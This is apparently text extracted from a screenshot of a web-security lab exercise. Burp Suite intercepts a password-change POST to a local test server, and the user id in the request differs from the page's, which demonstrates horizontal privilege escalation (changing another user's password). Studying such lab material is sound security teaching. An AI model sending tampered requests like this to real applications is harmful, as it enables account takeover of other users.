 场 × • Title × +
192.168.80.128:8087/control/auth_cross/cross_auth_passwd2.php?id=2
bur
旧密码： 321
新密码： 123
Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.80.128:8087
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /control/auth_cross/cross_auth_passwd2.php?id=1 HTTP/1.1
2 Host: 192.168.80.128:8087
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://192.168.80.128:8087
10 Connection: close
11 Referer: http://192.168.80.128:8087/control/auth_cross/cross_auth_passwd2.php?id=2
12 Cookie: PHPSESSID=qmb00vuv3faflmhat4fjch9211
13 Upgrade-Insecure-Requests: 1
14
15 id=%24id&oldPassword=321&newPassword=123